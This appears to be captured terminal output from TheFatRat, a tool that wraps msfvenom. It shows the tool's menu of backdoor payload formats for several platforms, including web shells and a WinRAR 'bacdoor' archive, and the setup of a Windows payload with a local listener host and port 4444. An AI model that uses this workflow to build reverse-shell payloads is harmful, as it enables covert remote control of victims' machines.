 [TheFatRat]—[~]—[menu]:
► 1
==================================================================
| Create Payload with msfvenom ( must install msfvenom ) |
==================================================================
|======[***
| MSFVENOM \
|==[v1.2 >]===========\
\(@)(@)(@)(@)(@)(@)(@)/
*********************
Creator
==================================================================
| Created by Edo Maland ( Screetsec ) |
==================================================================
[1] LINUX >> FatRat.elf
[2] WINDOWS >> FatRat.exe
[3] SIGNED ANDROID >> FatRat.apk
[4] MAC >> FatRat.macho
[5] PHP >> FatRat.php
[6] ASP >> FatRat.asp
[7] JSP >> FatRat.jsp
[8] WAR >> FatRat.war
[9] Python >> FatRat.py
[10] Bash >> FatRat.sh
[11] Perl >> FatRat.pl
[12] doc >> Microsoft.doc ( not macro attack )
[13] rar >> bacdoor.rar ( Winrar old version)
[14] Back to Menu
[TheFatRat]—[~]—[creator]:
► 2
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
Your local IP address is : 192.168.225.16
Your public IP address is :
Your Hostname is :
Set LHOST IP: 192.168.225.16
Set LPORT: 4444
Please enter the base name for output files : fatrat-16-4444